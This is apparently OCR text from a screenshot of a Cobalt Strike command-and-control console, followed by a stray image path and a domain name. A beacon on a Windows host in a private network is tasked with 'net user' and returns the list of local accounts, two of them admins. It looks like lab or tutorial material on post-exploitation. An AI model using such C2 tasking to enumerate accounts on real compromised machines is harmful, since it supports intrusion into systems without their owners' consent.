 external internal user computer note pid last
192.168.86.129 hehe WIN-3H989GE0VS0 1808 14s
Event Log X Listeners X Beacon @ X
beacon> net user
[*] Tasked beacon to run net user on localhost
[+] host called home, sent: 76344 bytes
[+] received output:
Users for \\localhost:
Administrator (admin)
Guest
hehe (admin)
[WIN-3H989GE0VS0] hehe/1808 last: 14s
beacon>
lucien116.com